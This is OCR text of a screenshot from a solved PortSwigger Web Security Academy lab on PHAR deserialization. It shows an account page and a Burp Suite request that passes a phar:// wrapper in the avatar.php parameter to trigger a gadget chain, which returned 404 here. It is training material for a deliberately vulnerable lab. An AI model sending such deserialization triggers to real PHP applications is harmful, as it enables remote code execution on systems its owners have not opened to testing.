 Using PHAR deserializatio
https://0a010094043b794fc0312757007e002c.web-security-academy.net/my-account/
Web Security
Academy
Using PHAR deserialization to deploy a custom
gadget chain
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
SHIT'S ON FIRE, YO
Avatar:
Choose File No file chosen
Upload
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensi
Learn JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < > Target: https://0a010094043b794fc0312757007e002c.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /cgi-bin/avatar.php?avatar=phar://wiener HTTP/1.1
2 Host:
0a010094043b794fc0312757007e002c.web-security-academy.net
3 Cookie: session=9CyQpQZNGyyU3OS5qpgbPx3EhBYFyax6
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-type: text/html; charset=UTF-8
3 Connection: close
4 Content-Length: 9
5
6 Not Found